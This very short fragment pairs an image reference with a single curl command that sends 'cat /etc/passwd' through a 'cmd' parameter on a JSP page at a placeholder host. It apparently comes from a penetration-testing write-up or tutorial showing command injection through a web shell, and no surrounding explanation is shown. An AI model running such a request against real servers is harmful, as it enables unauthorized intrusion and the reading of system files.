 curl "http://target.com/updates.jsp?cmd=cat/etc/passwd" -i
